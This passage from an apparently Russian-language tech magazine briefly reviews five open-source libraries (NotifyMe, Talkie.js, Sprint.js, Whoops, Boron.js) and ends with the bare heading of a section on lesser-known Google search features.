

#### **NotifyMe**

github.com/shivkumarganesh/NotifyMe

Крошечный скрипт — обертка над HTML5 Notification API, который значительно упростит задачу реализации браузерных уведомлений.





#### **Talkie.js**

#### github.com/ahomu/Talkie

Простая и универсальная библиотека для создания презентаций. Talkie.js поддерживает синтаксис Markdown, подсветку кода, управление клавиатурой, «трогательные» (ну и словечко! - Прим. ред.) интерфейсы, полноэкранный режим, прогресс-бар, а в скором времени должны появиться ряд анимаций при переходе, превью и Layout attributes (WIP). Также предоставляет полноценный API для управления слайд-шоу и захвата всех событий.





### **Sprint.js**

#### github.com/bendc/sprint

Рекордсмен по производительности всевозможных манипуляций с DOM. На странице проекта на GitHub приведены примеры тестов по различным методам, где Sprint в разы, если не в десятки раз опережает по скорости jQuery и Zepto. Sprint, подобно конкурентам, обладает «цепочечным» синтаксисом. Важно подчеркнуть, что хоть Sprint и имеет полностью аналогичные названия функций, но это именно библиотека для работы с DOM, в которой нет того множества функций упомянутых библиотек.



#### **Whoops**

#### github.com/filp/whoops

Фреймворк для обработки ошибок в РНР. Прямо «из коробки» Whoops предоставляет удобный интерфейс с описанием ошибок для дебага твоего проекта. Простой API, возможность открывать ссылки на файлы в твоем редакторе или IDE, обработчики для различных форматов ответа (JSON, XML, SOAP), Silex Service Provider, Phalcon Service Provider, модули Zend Framework 2 и простая интеграция с другими подключаемыми библиотеками.



#### **Boron.js**

#### github.com/yuanyan/boron

На протяжении долгого времени наиболее популярными библиотеками для фронтенда были Backbone, Angular и Ember. Но в этом ряду уверенно занял место React — мощный инструмент для описания интерфейсов от FB, под который постоянно появляются различные модули и плагины. A Boron.js - это как раз и есть библиотека для создания модальных окон на основе React с шестью типами различных анимаций. Выглядит действительно здорово, лучше посмотреть, чем читать.



ПОИСК ГОЛЬІМИ РУКАМИ

**PC ZONE** 

ИСПОЛЬЗУЕМ МАЛОИЗВЕСТНЫЕ ФУНКЦИИ GOOGLE, ЧТОБЫ НАЙТИ СОКРЫТОЕ

